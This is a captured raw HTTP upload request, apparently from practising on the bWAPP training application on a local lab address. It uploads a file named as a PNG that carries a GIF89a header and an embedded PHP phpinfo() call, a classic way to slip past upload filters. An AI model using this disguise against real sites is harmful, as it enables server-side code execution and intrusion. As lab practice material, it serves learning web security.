 POST /bWAPP/unrestricted_file_upload.php HTTP/1.1
Host: 192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.128/bWAPP/unrestricted_file_upload.php
Content-Type: multipart/form-data; boundary=---------------------------23281168279961
Content-Length: 187720
Cookie: PHPSESSID=f403879a5a0eba058ec91ebb2fbe1834; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23281168279961
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
GIF89a
<?php phpinfo(); ?>
-----------------------------23281168279961
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10
-----------------------------23281168279961
Content-Disposition: form-data; name="form"
Upload
-----------------------------23281168279961--